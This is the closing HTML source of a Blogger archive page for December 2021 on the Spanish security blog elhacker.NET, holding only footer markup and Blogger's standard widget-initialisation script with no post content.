<img align='right' alt='' src='https://4.bp.blogspot.com/_Zt-MFCckzsc/SlY-_A0H_tI/AAAAAAAABwE/FRnwNeCAVVk/s400/new.png'/>
</a>
</span>
<a class='home-link' href='https://blog.elhacker.net/?m=0'>
Inicio
</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<!-- anuncios <center> <script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'/> <ins class='adsbygoogle' data-ad-client='ca-pub-3825904144659245' data-ad-slot='7990242874' style='display:inline-block;width:728px;height:200px'/> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </center> -->
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<a class='art-rss-tag-icon' href='/feeds/posts/default' title='RSS'></a>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
Copyleft &#169; 2010-2025. Blog de <a href="https://www.elhacker.net/" target="_blank">elhacker.NET</a>. Algunos derechos reservados. <br />Usamos Cookies propias y de terceros. Consulta el <a href="https://www.elhacker.net/legal.html">Aviso Legal</a> para más información.<br />Los contenidos de este blog están sujetos a una <a href="https://creativecommons.org/licenses/by-nc-nd/3.0/es/" rel="nofollow" target="_blank">licencia Creative Commons</a> a menos que se indique lo contrario.
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks('widget Gadget');
                                       artInsertSidebarBlocks('widget Label');
                                       artInsertSidebarBlocks('widget Profile');
                                       artInsertSidebarBlocks('widget Followers');
                                       artInsertSidebarBlocks('widget CustomSearch');
                                       artInsertSidebarBlocks('widget HTML');
                                       artInsertSidebarBlocks('widget Text');
                                       artInsertSidebarBlocks('widget nse');
                                       artInsertSidebarBlocks('widget Image');
                                       artInsertSidebarBlocks('widget Slideshow');
                                       artInsertSidebarBlocks('widget VideoBar');
                                       artInsertSidebarBlocks('widget Poll');
                                       artInsertSidebarBlocks('widget BlogList');
                                       artInsertSidebarBlocks('widget LinkList');
                                       artInsertSidebarBlocks('widget TextList');
                                       artInsertSidebarBlocks('widget Feed');
                                       artInsertSidebarBlocks('widget NewsBar');
                                       artInsertSidebarBlocks('widget Subscribe');
                                       artInsertSidebarBlocks('widget BloggerButton');
                                       artInsertSidebarBlocks('widget BlogArchive');
              </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'>
<br/>
</p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY58cs6LsMex1oa3FbNI2zP2RWR6nw:1768716749110';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2395018477846702466','//blog.elhacker.net/2021/12/?m\x3d0','2395018477846702466');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2395018477846702466', 'title': 'Blog elhacker.NET', 'url': 'https://blog.elhacker.net/2021/12/?m\x3d0', 'canonicalUrl': 'https://blog.elhacker.net/2021/12/', 'homepageUrl': 'https://blog.elhacker.net/?m\x3d0', 'searchUrl': 'https://blog.elhacker.net/search', 'canonicalHomepageUrl': 'https://blog.elhacker.net/', 'blogspotFaviconUrl': 'https://blog.elhacker.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-1MR4ZSCZYN', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog elhacker.NET - Atom\x22 href\x3d\x22https://blog.elhacker.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog elhacker.NET - RSS\x22 href\x3d\x22https://blog.elhacker.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog elhacker.NET - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2395018477846702466/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s \xbb', 'pageType': 'archive', 'pageName': 'diciembre 2021', 'pageTitle': 'Blog elhacker.NET: diciembre 2021', 'metaDescription': 'Blog sobre inform\xe1tica, tecnolog\xeda y seguridad con manuales, tutoriales y documentaci\xf3n sobre herramientas y programas'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Blog elhacker.NET', 'description': 'Blog sobre inform\xe1tica, tecnolog\xeda y seguridad con manuales, tutoriales y documentaci\xf3n sobre herramientas y programas', 'url': 'https://blog.elhacker.net/2021/12/?m\x3d0', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'month': 12, 'rangeMessage': 'Mostrando entradas de diciembre, 2021'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList99', 'navsection', document.getElementById('LinkList99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar1', document.getElementById('Feed1'), {'title': '', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://foro.elhacker.net/.xml.html;sa\x3dnews;board\x3d34;limit\x3d10;type\x3drss', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>